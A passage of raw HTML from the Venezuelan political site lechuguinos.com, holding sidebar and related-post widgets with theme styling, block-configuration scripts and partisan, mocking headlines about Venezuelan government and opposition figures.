                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca la labor de la Policía Nacional Contra la Corrupción" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción">¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" class="td-image-wrap" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png 218w, https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca el modus operandi de delincuentes que armaron trifulca en discoteca de Caracas" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas">Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697dd9e30d01f" data-td_block_id="td_uid_5_697dd9e30d01f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697dd9e30d01f" data-td_block_id="td_uid_5_697dd9e30d01f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697dd9e32180d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697dd9e32180d" >
<style>
body .td_uid_8_697dd9e32180d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_697dd9e32180d_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_697dd9e32180d_rand .td-subcat-item a:hover,
            body .td_uid_8_697dd9e32180d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_697dd9e32180d_rand .td_quote_on_blocks,
            body .td_uid_8_697dd9e32180d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_697dd9e32180d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_697dd9e32180d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_697dd9e32180d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_697dd9e32180d_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_697dd9e32180d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_697dd9e32180d_rand .block-title > *,
            body .td_uid_8_697dd9e32180d_rand .td-trending-now-title,
            body .td_uid_8_697dd9e32180d_rand .td-read-more a,
            body .td_uid_8_697dd9e32180d_rand .td-weather-information:before,
            body .td_uid_8_697dd9e32180d_rand .td-weather-week:before,
            body .td_uid_8_697dd9e32180d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_697dd9e32180d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_697dd9e32180d_rand .td-post-category,
            body .td_uid_8_697dd9e32180d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_697dd9e32180d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_697dd9e32180d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_697dd9e32180d = new tdBlock();
block_td_uid_8_697dd9e32180d.id = "td_uid_8_697dd9e32180d";
block_td_uid_8_697dd9e32180d.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697dd9e32180d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697dd9e32180d_rand","tdc_css_class_style":"td_uid_8_697dd9e32180d_rand_style"}';
block_td_uid_8_697dd9e32180d.td_column_number = "1";
block_td_uid_8_697dd9e32180d.block_type = "td_block_7";
block_td_uid_8_697dd9e32180d.post_count = "4";
block_td_uid_8_697dd9e32180d.found_posts = "13730";
block_td_uid_8_697dd9e32180d.header_color = "#3ca144";
block_td_uid_8_697dd9e32180d.ajax_pagination_infinite_stop = "";
block_td_uid_8_697dd9e32180d.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_697dd9e32180d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_697dd9e32180d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_697dd9e322fc3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697dd9e322fc3" >
<style>
body .td_uid_9_697dd9e322fc3_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_697dd9e322fc3_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_697dd9e322fc3_rand .td-subcat-item a:hover,
            body .td_uid_9_697dd9e322fc3_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_697dd9e322fc3_rand .td_quote_on_blocks,
            body .td_uid_9_697dd9e322fc3_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_697dd9e322fc3_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_697dd9e322fc3_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_697dd9e322fc3_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_697dd9e322fc3_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_697dd9e322fc3_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_697dd9e322fc3_rand .block-title > *,
            body .td_uid_9_697dd9e322fc3_rand .td-trending-now-title,
            body .td_uid_9_697dd9e322fc3_rand .td-read-more a,
            body .td_uid_9_697dd9e322fc3_rand .td-weather-information:before,
            body .td_uid_9_697dd9e322fc3_rand .td-weather-week:before,
            body .td_uid_9_697dd9e322fc3_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_697dd9e322fc3_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_697dd9e322fc3_rand .td-post-category,
            body .td_uid_9_697dd9e322fc3_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_697dd9e322fc3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_697dd9e322fc3_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_697dd9e322fc3 = new tdBlock();
block_td_uid_9_697dd9e322fc3.id = "td_uid_9_697dd9e322fc3";
block_td_uid_9_697dd9e322fc3.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_697dd9e322fc3_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697dd9e322fc3_rand","tdc_css_class_style":"td_uid_9_697dd9e322fc3_rand_style"}';
block_td_uid_9_697dd9e322fc3.td_column_number = "1";
block_td_uid_9_697dd9e322fc3.block_type = "td_block_5";
block_td_uid_9_697dd9e322fc3.post_count = "1";
block_td_uid_9_697dd9e322fc3.found_posts = "4856";
block_td_uid_9_697dd9e322fc3.header_color = "#3ca144";
block_td_uid_9_697dd9e322fc3.ajax_pagination_infinite_stop = "";
block_td_uid_9_697dd9e322fc3.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_697dd9e322fc3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_697dd9e322fc3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_697dd9e323aff_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697dd9e323aff" >
<style>
body .td_uid_10_697dd9e323aff_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_697dd9e323aff_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_697dd9e323aff_rand .td-subcat-item a:hover,
            body .td_uid_10_697dd9e323aff_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_697dd9e323aff_rand .td_quote_on_blocks,
            body .td_uid_10_697dd9e323aff_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_697dd9e323aff_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_697dd9e323aff_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_697dd9e323aff_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_697dd9e323aff_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_697dd9e323aff_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_697dd9e323aff_rand .block-title > *,
            body .td_uid_10_697dd9e323aff_rand .td-trending-now-title,
            body .td_uid_10_697dd9e323aff_rand .td-read-more a,
            body .td_uid_10_697dd9e323aff_rand .td-weather-information:before,
            body .td_uid_10_697dd9e323aff_rand .td-weather-week:before,
            body .td_uid_10_697dd9e323aff_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_697dd9e323aff_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_697dd9e323aff_rand .td-post-category,
            body .td_uid_10_697dd9e323aff_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_697dd9e323aff_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_697dd9e323aff_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_697dd9e323aff = new tdBlock();
block_td_uid_10_697dd9e323aff.id = "td_uid_10_697dd9e323aff";
block_td_uid_10_697dd9e323aff.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697dd9e323aff_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697dd9e323aff_rand","tdc_css_class_style":"td_uid_10_697dd9e323aff_rand_style"}';
block_td_uid_10_697dd9e323aff.td_column_number = "1";
block_td_uid_10_697dd9e323aff.block_type = "td_block_4";
block_td_uid_10_697dd9e323aff.post_count = "3";
block_td_uid_10_697dd9e323aff.found_posts = "2642";
block_td_uid_10_697dd9e323aff.header_color = "#3ca144";
block_td_uid_10_697dd9e323aff.ajax_pagination_infinite_stop = "";
block_td_uid_10_697dd9e323aff.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_697dd9e323aff);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_697dd9e323aff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
